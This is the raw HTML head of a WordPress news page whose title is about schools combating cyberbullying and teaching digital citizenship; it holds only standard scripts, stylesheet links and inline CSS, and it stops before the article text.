

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/a-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula/
body_size: 35241
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A escola deve combater o cyberbullying e falar sobre cidadania digital nas salas de aula &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; A escola deve combater o cyberbullying e falar sobre cidadania digital nas salas de aula" href="https://www.jornaldosudoeste.com/a-escola-deve-combater-o-cyberbullying-e-falar-sobre-cidadania-digital-nas-salas-de-aula/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-49c6120d{background-color:#000000;}.gb-container-49c6120d > .gb-inside-container{padding:140px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-49c6120d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e3821a43{text-align:center;}.gb-container-e3821a43 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:75%;}.gb-grid-wrapper > .gb-grid-column-e3821a43 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e7406b32 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a8e15c09{text-align:center;border-top:3px solid #53460c;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:60%;flex-basis:calc(100% - 75px);}.gb-grid-wrapper > .gb-grid-column-a8e15c09 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-396b5483{display:flex;flex-direction:column;column-gap:1rem;row-gap:1rem;position:relative;padding:1rem 2rem;border-radius:5px;border:1px solid var(--contrast-3);}.gb-grid-wrapper > .gb-grid-column-396b5483{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > 